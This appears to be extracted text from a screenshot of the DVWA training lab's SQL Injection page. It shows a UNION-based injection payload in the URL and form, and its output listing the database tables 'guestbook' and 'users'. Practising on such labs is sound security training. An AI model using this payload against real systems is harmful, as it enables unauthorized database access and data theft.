 /dvwa/vulnerabilities/sqli/?id=1%27+union+select+111%2Ctable_name+from+information_schema.tables+where++table_schema%3D
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
User ID:
Submit
ID: 1' union select 111,table_name from information_schema.tables where  table_schema='dvwa'#
First name: admin
Surname: admin
ID: 1' union select 111,table_name from information_schema.tables where  table_schema='dvwa'#
First name: 111
Surname: guestbook
ID: 1' union select 111,table_name from information_schema.tables where  table_schema='dvwa'#
First name: 111
Surname: users